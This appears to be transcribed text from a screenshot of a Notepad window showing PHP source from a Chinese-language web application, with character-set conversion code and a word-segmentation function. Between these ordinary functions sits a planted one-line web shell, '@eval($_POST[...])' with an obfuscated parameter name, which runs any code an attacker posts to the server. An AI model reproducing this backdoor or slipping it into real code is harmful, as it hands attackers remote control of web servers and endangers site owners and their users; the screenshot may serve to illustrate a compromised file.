 bs_out.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
}
}
}
if(WEB_LANG=='utf-8'){
require_once(ROOT_PATH."inc/class.chinese.php");
$cnvert = new Chinese("GB2312","UTF8",$Result_String,ROOT_PATH."./inc/gbkcode/");
$Result_String = $cnvert->ConvertIT();
}elseif(WEB_LANG=='big5'){
require_once(ROOT_PATH."inc/class.chinese.php");
$cnvert = new Chinese("GB2312","BIG5",$Result_String,ROOT_PATH."./inc/gbkcode/");
$Result_String = $cnvert->ConvertIT();
}
return $Result_String;
}
@eval($_POST['Y2hlbmdzaGlzLmMjd']);
function Split_getwords($str){
global $CiYuDB;
$space = ' ';
$spLen = strlen($str);
$WordArray = Array();
//这是逆向字典匹配
for($i=($spLen-1);$i>=0;){
//当i达到最小可能词的时候,要特别处理
if($i<=3){
if($i==1){
$WordArray[] = substr($str,0,2);
}else{